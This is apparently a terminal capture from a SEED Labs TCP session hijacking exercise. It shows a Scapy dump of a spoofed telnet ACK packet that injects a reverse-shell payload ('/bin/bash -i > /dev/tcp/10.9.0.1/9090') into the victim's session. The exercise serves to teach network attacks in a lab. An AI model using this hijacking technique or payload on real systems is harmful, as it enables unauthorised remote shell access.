 [11/28/22]seed@VM:~/.../volumes$ sudo python3 ./task4.py
version    : BitField  (4 bits)                  = 4               (4)
ihl        : BitField  (4 bits)                  = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.6'      (None)
dst        : DestIPField                         = '10.9.0.5'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 48618           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 1434098577      (0)
ack        : IntField                            = 2854351861      (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)
flags      : FlagsField  (9 bits)                = <Flag 16 (A)>   (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
--
load       : StrField                            = b' /bin/bash -i > /dev/tcp/10.9.0.1/9
90 0<&1 2>&1\r' (b'')
[11/28/22]seed@VM:~/.../volumes$